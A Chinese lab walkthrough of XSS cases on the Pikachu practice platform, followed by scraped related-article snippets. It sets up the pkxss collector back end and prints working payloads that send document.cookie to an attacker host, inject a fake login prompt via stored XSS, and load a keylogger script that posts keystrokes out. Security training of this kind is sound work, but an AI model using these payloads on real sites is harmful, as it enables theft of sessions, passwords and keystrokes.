pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))

XSS-漏洞测试案例

xss案例

1.cookie的窃取和利用

2.钓鱼攻击

3.XSS获取键盘记录



在进行案例之前首先要搭建xss后台

搭建xss后台





1.在pikachu文件夹下面,把pkxss单独放在www下面;



2.修改配置文件 数据库服务器地址,账号,密码;



3.登录;



4.安装;

5.修改,重定向到一个可信的网站(令点击者不知情);



后台登陆成功;



一. get型xss cookie值获取



首先修改字符输入长度;

输入框输入

<script>document.location='http://192.168.17.111/pkxss/xcookie/cookie.php?cookie=' +document.cookie;</script> 点击提交;就会跳转到首页面;

其中referer

用户一旦访问这个链接,它只会跳转到首页面,但是我们这样就已经获取到cookie值



Post型xss cookie值获取

首先登陆;



查看pkxss-xcookie-post.html文件;

用户访问欺骗的跳转页面,就会在pxss获取到cookie值。





二. 钓鱼演示(存储型xss)

进入文件修改ip;



给出认证框,用户输入用户名、密码,重定向到后台



同样的后台也有同样的接口,get方式获取到用户名跟密码然后存储;



回到存储型xss留言板 输入

<img src=" http://192.168.17.111/pkxss/xfish/fish.php" /> img标签

<script src=" http://192.168.17.111/pkxss/xfish/fish.php"> </script> script标签

刷新之后还会有这个弹窗;

输入用户名 密码 admin root

返回pkxss后台界面,刷新就会有刚才的获取到的信息。

三.XSS获取键盘记录

跨域:http:// www . gxy.com :8080 / script/test.js

协议 子域名 主域名 端口 资源地址

当协议、主机、端口的任意一个不相同时,称不同域

将不同域之间的请求数据操作,称跨域操

下面这些标签可以跨域加载资源

<script src=”…”>//js,加载到本地执行

<img src=”…”>//图片

<link href=”…”>//css

<iframe src=“…”>//任意资源



存入到数据库中;



把js 文件放到被攻击者的页面当中,通过获取键盘值,post发送给攻击者后台;

存储型xss 留言板 输入

<script src=" http://192.168.17.111/pkxss/xkeypress/rk.php"> </script>

在键盘上随便输入发现显示页面请求失败

在pkxss后台我们就可以看到获取的信息。

pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))的更多相关文章

- OWASP出品:Xenotix XSS漏洞测试框架及简单使用

OWASP Xenotix XSS Exploit Framework是一个高效的跨站脚本漏洞(XSS)检测和攻击测试框架.它通过特有的三大浏览器引擎(包括Trident, WebKit和Gecko) ...

- XSS漏洞防御之HttpOnly

WWW服务依赖于Http协议实现,Http是无状态的协议,所以为了在各个会话之间传递信息,就需要使用Cookie来标记访问者的状态,以便服务器端识别用户信息. Cookie分为内存Cookie和硬盘C ...

- XSS Reflected 测试

由于最近在做XSS方面的测试,于是找到了DVWA平台进行实验测试,通过这三篇文章让大家了解XSS方面的大概内容,这三篇文章只是把你领进XSS的大门,要想真正深入的学习XSS,你还需要去学习很多东西来提 ...

- XSS 漏洞介绍

概念: XSS 攻击:跨站脚本攻击 (Cross Site Scripting),为不和层叠样式表 (Cascading Style Sheets, CSS) 的缩写混淆.故将跨站脚本攻击缩写为 XS ...

- XSS漏洞

跨站脚本攻击(也称为XSS)指利用网站漏洞从用户那里恶意盗取信息 坚决不要相信任何用户输入并过滤所有特殊字符.这样既可消灭绝大部分的XSS攻击.另一个建议是输出页面时将 < 和 > 变换成 ...

- XSS漏洞的渗透利用另类玩法

XSS漏洞的渗透利用另类玩法 2017-08-08 18:20程序设计/微软/手机 作者:色豹 i春秋社区 今天就来讲一下大家都熟悉的 xss漏洞的渗透利用.相信大家对xss已经很熟悉了,但是很多安全 ...

- 浅谈xss漏洞

0x00 xss漏洞简介 XSS漏洞是Web应用程序中最常见的漏洞之一.如果您的站点没有预防XSS漏洞的固定方法, 那么很可能就存在XSS漏洞. 跨站脚本攻击是指恶意攻击者往Web页面里插入恶意Scr ...

- XSS漏洞攻击原理与解决办法

转自:http://www.frostsky.com/2011/10/xss-hack/ 对于的用户输入中出现XSS漏洞的问题,主要是由于开发人员对XSS了解不足,安全的意识不够造成的.现在让我们来普 ...

- XSS漏洞解析(二)

上篇我们讲了XSS的一些相关的内容,这篇我们就直接上代码demo解决实际问题吧. 主要的问题是xssfilter的编写,我们直接去网上找一下框架,一般有js,php,java等语言都有相关的XSS的相 ...

随机推荐

- Wannafly Camp 2020 Day 2D 卡拉巴什的字符串 - 后缀自动机

动态维护任意两个后缀的lcp集合的mex,支持在串末尾追加字符. Solution 考虑在 SAM 上求两个后缀的 LCP 的过程,无非就是找它们在 fail 树上的 LCA,那么 LCP 长度就是这 ...

- 从零开始学 Java - 搭建 Spring MVC 记录云创的日子 第一章

2017年11月29日 来到新项目,需要用到Spring MVC ,那么我就开始记录我这次的学习. Spring MVC 框架是围绕一个 DispatcherServlet 来设计的,这个 Servl ...

- 工作问题--------爬虫遇到requests.exceptions.ConnectionError: HTTPSConnectionPool Max retries exceeded

问题描述:爬取京东的网站,爬取一段时间后报错. 经过一番查询,发现该错误是因为如下: http的连接数超过最大限制,默认的情况下连接是Keep-alive的,所以这就导致了服务器保持了太多连接而不能再 ...

- 使用xshell

将选定的文本自动复制到剪贴板 并且 鼠标向右按钮定义为粘贴剪贴板内容

- 2017-9-15Opencv 杂

Mat::at()的具体含义.指的是三通道.(0),(1),(2)分别表示BGR: Vector<Mat>结构的使用.将Mat类型的数据转化成了具有多个单通道的容器? 灰度图的具体含义.和 ...

- 【巨杉数据库SequoiaDB】SequoiaDB 巨杉数据库 v3.4 版本正式发布

深秋时节,SequoiaDB 巨杉数据库在深秋给大家带来了“一把火”.SequoiaDB v3.4 正式发布啦! 分布式交易场景性能大幅提升 SequoiaDB 巨杉数据库3.4版本正式发布,v3.4 ...

- LaTeX技巧008:如何给文字添加阴影效果?

大家可以使用这个包:shadowtext宏包

- 【你不知道的javaScript 上卷 笔记5】javaScript中的this词法

function foo() { console.log( a ); } function bar() { var a = 3; foo(); } var a = 2; bar(); 上面这段代码为什 ...

- 杭电oj_2058——The sum problem(java实现)

原题链接:http://acm.hdu.edu.cn/showproblem.php?pid=2058 思路:等差数列公式变形:sum = a1 * len + len *(len -1)/2 抽象成 ...

- [CF1034B] Longest Palindrome - 贪心

如果自己是回文串可以做中心 如果一个串和另一个串的转置相等则可以凑一对 优先配对 #include <bits/stdc++.h> using namespace std; int n,m ...